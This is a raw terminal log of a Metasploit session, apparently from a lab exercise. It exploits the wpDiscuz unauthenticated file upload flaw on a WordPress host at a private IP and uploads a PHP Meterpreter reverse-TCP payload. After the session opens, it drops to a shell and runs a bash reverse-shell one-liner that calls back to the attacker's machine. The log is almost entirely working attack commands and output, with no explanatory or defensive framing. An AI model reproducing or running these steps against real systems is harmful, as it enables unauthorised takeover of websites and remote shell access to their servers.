 msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > options
Module options (exploit/unix/webapp/wp_wpdiscuz_unauthenticated_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
BLOGPATH /index.php/2023/12/19/hello-world/ yes Link to the post [/index.php/2020/12/12/post1]
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS http://10.1.2.151 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wordpress yes The base path to the wordpress application
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.18.200.73 yes The listen address (an interface may be specified)
LPORT 9001 yes The listen port
Exploit target:
Id Name
-- ----
0 wpDiscuz < 7.0.5
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > run
[*] Started reverse TCP handler on 10.18.200.73:9001
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[+] Payload uploaded as aaSIq.php
[*] Calling payload...
[*] Sending stage (39927 bytes) to 10.1.2.151
[*] Meterpreter session 2 opened (10.18.200.73:9001 -> 10.1.2.151:39454) at 2024-03-02 12:08:42 +0700
[!] This exploit may require manual cleanup of 'aaSIq.php' on the target
meterpreter > shell
Process 1848283 created.
Channel 0 created.
bash -c 'bash -i >& /dev/tcp/10.18.200.73/9002 0>&1'